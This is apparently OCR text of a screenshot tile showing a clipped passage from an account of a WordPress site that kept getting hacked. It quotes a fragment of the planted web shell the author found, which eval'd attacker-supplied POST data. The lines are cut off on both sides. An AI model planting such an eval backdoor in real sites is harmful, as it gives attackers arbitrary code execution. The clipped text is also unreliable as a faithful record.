
ing hacked every couple of weeks. We had a process in p
ges, generate the cache, then remove write permissions 
rocess included some manual steps where you had to tri
d this way for years until I decided to fix it for good. Wel
not running the script after we got hacked again, so I too
gation, I found a file in our WordPress instance called
p
h a file on a PHP website? But inside that file was a sing
d from an attacker and eval'd it directly on our server:
decode($_POST["php"]));
free rein over our entire server. They could run any arbi